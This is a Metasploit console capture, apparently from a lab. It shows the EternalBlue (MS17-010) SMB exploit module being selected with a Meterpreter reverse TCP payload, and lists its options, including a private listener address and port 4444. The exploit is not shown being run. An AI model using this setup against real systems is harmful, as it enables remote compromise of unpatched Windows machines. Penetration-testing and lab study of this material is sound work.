 msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasplo
it/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects W
indows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target ma
chines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windo
ws Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machin
es.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server
2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.255.136 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.